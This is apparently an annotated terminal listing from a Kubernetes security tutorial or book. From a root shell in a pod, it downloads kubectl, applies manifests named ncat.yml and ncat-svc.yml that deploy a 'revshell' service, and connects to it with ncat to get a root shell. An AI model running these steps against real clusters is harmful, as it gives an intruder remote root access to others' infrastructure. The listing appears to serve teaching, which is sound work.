 root@bash-75ffdc58-8vx6v:/tmp# curl -LO "https://dl.k8s.io/release/v1.20.0/bin/
linux/amd64/kubectl"❶
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 154 100 154 0 0 1555 0 --:--:-- --:--:-- --:--:-- 1555
100 38.3M 100 38.3M 0 0 68.3M 0 --:--:-- --:--:-- --:--:-- 116M
root@bash-75ffdc58-8vx6v:/tmp# chmod a+x ./kubectl❷
root@bash-75ffdc58-8vx6v:/tmp# ./kubectl apply -f ncat.yml❸
deployment.apps/revshell configured
root@bash-75ffdc58-8vx6v:/tmp# ./kubectl apply -f ncat-svc.yml❹
service/revshell configured
root@bash-75ffdc58-8vx6v:/tmp#
root@bash-75ffdc58-8vx6v:/tmp# ./kubectl get svc❺
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
kubernetes ClusterIP 10.100.0.1 <none> 443/TCP 2d20h
revshell ClusterIP 10.100.128.252❻ <none> 9999/TCP 25h
root@bash-75ffdc58-8vx6v:/tmp# ncat 10.100.128.252 9999❼
whoami❽
root